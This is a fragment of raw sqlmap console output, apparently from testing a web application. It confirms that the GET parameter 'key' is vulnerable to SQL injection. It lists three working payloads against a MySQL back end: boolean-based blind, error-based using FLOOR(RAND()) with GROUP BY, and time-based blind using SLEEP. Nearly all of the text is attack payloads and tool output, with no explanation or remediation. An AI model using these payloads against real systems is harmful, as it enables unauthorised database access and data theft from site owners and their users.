 GET parameter 'key' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 453 HTTP(s) req
uests:
---
Parameter: key (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=a%00') AND 7978=7978 AND ('sDSD'='sDSD&imageField.x=20&imageFie
ld.y=11

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: key=a%00') AND (SELECT 1605 FROM(SELECT COUNT(*),CONCAT(0x717871627
1,(SELECT (CASE WHEN (1605=1605) THEN 1 ELSE 0 END)),0x716b707071,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('iqOY'='iqOY&imag
eField.x=20&imageField.y=11

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: key=a%00') AND (SELECT * FROM (SELECT(SLEEP(60)))FMRF) AND ('unIn'=
'unIn&imageField.x=20&imageField.y=11
---